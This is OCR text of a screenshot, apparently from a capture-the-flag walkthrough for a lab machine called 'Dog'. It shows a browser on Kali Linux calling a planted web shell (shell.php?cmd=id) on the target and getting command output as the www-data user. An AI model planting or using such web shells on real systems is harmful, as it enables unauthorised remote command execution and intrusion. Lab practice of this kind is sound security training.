 Update manager | Dog
10.10.11.58/modules/shel
Not secure 10.10.11.58/modules/shell/shell.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hacking…
id Execute
uid=33(www-data) gid=33(www-data) groups=33(www-data)